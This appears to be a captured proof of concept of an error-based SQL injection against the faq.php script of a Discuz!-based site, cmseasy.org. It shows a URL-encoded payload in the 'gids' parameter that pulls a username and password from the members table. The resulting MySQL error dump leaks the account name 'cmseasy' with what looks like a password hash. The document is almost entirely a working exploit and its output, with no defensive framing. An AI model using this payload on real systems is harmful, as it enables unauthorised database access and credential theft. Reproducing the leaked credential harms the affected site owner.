 Load URL
http://www.cmseasy.org/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%20%28select%20%28select%20concat%28username,0x3a,password
Split URL
%29%20from%20cdb_members%20limit%201%29%20%29%20from%20%60information_schema%60.tables%20limit%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2014-11-13 8:43pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat((select (select (select concat(username,0x3a,password) from
[Table]members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'cmseasy:6de00be673e9bfbc3f2a1894a49f76281' for key 1
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案